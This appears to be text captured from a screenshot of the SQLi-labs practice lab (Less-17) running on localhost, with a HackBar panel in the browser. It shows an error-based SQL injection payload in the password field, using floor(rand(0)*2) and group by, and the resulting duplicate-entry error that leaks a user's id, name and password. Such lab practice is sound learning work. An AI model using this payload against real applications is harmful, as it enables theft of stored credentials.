 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Duplicate entry '1:Dumb:1:1' for key ''
SUCCESSFULLY
调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and (select 1 from (select count(*),concat((select
concat_ws(':',id,username,password) from users limit 0,1),':',floor(rand(0)*2))x from information_schema.tables
group by x)a) #&submit=Submit